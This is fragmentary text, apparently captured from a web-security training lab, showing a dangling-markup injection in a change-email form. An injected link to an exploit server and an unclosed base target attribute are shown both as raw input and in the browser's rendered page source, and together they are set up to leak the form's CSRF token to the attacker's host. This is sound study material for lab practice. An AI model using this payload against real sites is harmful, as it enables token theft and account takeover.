 010f00c9.exploit-server.net/exploit><font size=100 color=red>You must click me</font></a><base target='blah
My Account
Your username is: wiener
Your email is: a@b.c'"><img src=1>//
Email
123123
You must click me Update email
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
搜索 HTML
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required="" type="email" name="email" value="123123">
<a href="https://exploit-0a7c0056034a2b93806bed4b010f00c9.exploit-server.net/exploit">
<font size="100" color="red">You must click me</font>
</a>
<base target="blah"> <input required type="hid…Ep3z9b3LmjIdrcm"> <button class=" button'="" type="submit">
Update email
</form>